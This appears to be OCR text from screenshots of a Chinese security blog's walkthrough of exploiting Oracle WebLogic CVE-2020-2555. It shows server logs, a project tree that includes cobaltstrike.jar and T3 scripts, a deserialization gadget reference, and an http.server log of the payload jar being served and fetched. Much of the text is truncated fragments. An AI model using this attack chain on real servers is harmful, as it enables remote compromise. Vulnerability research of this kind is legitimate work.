 C:\Windows\system32\cmd.exe
Server "AdminServer" for domain "base_domain" running in development mode.>
<2020-3-26 下午05时12分16,656秒 CST> <Notice> <WebLogicServer> <BEA-000360> <The server started in RUNNING mode.>
<2020-3-26 下午05时12分16,668秒 CST> <Notice> <WebLogicServer> <BEA-000365> <Server state changed to RUNNING.>
三月 26, 2020 5:12:16 下午 weblogic.wsee.runtime.JMSStoreRoutableIDMapper onDestinationsAvailable
信息: weblogic.wsee.BufferedRequestQueue getCurrentPartitionName :null for JNDI weblogic.wsee.BufferedRequestQueue
三月 26, 2020 5:12:16 下午 weblogic.wsee.runtime.JMSStoreRoutableIDMapper onDestinationsAvailable
信息: weblogic.wsee.BufferedResponseQueue getCurrentPartitionName :null for JNDI weblogic.wsee.BufferedResponseQueue
三月 26, 2020 5:12:16 下午 weblogic.wsee.runtime.JMSStoreRoutableIDMapper getDDMemberInfosFromDestinationChange
信息: add PhysicalStoreInfo PhysicalStoreInfo [_physStoreName=WseeJaxwsFileStore, _serverName=AdminServer, _partitionNam
e=null]
三月 26, 2020 5:12:16 下午 weblogic.wsee.runtime.JMSStoreRoutableIDMapper getDDMemberInfosFromDestinationChange
信息: add PhysicalStoreInfo PhysicalStoreInfo [_physStoreName=WseeJaxwsFileStore, _serverName=AdminServer, _partitionNam
e=null]
三月 26, 2020 5:12:16 下午 weblogic.wsee.runtime.JMSStoreRoutableIDMapper onDestinationsAvailable
信息: Destination Available processing logicalStore: WseeStore for PhysicalStoreInfo [_physStoreName=WseeJaxwsFileStore,
_serverName=AdminServer, _partitionName=null]
三月 26, 2020 5:12:16 下午 weblogic.wsee.runtime.JMSStoreRoutableIDMapper onDestinationsAvailable
信息: Destination Available processing logicalStore: WseeStore for PhysicalStoreInfo [_physStoreName=WseeJaxwsFileStore,
_serverName=AdminServer, _partitionName=null]
三月 26, 2020 5:12:16 下午 weblogic.wsee.runtime.JMSStoreRoutableIDMapper$LogicalStoreInfo addPhysicalStore
信息: Added physical store for server AdminServer partition 'null PhysicalStore='WseeJaxwsFileStore' Current physical st
ore count: 1
三月 26, 2020 5:12:16 下午 weblogic.wsee.runtime.JMSStoreRoutableIDMapper notifyServerSetListeners
信息: 2 can not find  ServerSetListener for partition: DOMAIN
installed
<2020-3-26 下午05时17分26,385秒 CST> <Error> <RJVM> <BEA-000506> <Closing: weblogic.rjvm.t3.MuxableSocketT3$T3MsgAbbrevJ
VMConnection@2b05bcff because of Server expected to route a message received over an uninitialized connection: 'JVMMessa
ge from: '1C:null' to: '1C:127.0.0.1' cmd: 'CMD_INTERNAL', QOS: '101', responseId: '-1', invokableId: '-1', flags: 'JVMI
Ds Sent, TX Context Not Sent, 0x1', abbrev offset: '0''>
lib
coher
comm
comm
jsafeF
wlciph
wlfullc
out
src
com.s
pay
ser
ssl
we
CV
Ma
META
weblogic
.gitignore
cobaltstrike.jar
CVE-2020-2555.iml
FactoryInstanceHelper.class
README.md
test.ser
weblogic_cmd.iml
weblogic_t3.py
External Libraries
Scratches and Consoles
26 * BadAttributeValueExpException.readObject()
27 * com
28 *
29 *
30 *
31 *
32 *
33 */
34
35 public class CVE
36
37 public stati
38 String c
Windows PowerShell
PS C:\Users\liang\Desktop\工作相关\source\weblogic_cmd\out\artifacts\weblogic_cmd_jar> python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [26/Mar/2020 14:30:23] "GET /weblogic_cmd.jar HTTP/1.1" 200 -
192.168.12.1 - - [26/Mar/2020 14:55:40] "GET / HTTP/1.1" 200 -
192.168.12.1 - - [26/Mar/2020 14:55:44] code 404, message File not found
192.168.12.1 - - [26/Mar/2020 14:55:44] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [26/Mar/2020 17:17:25] "GET /weblogic_cmd.jar HTTP/1.1" 200 -
Run: CVE_2020_2555
"C:\Program Files\Java\jdk1.8.0_201\bin\java.exe" ...
weblogic version:12.2.1.4
Process finished with exit code 0
cture
宽字节安全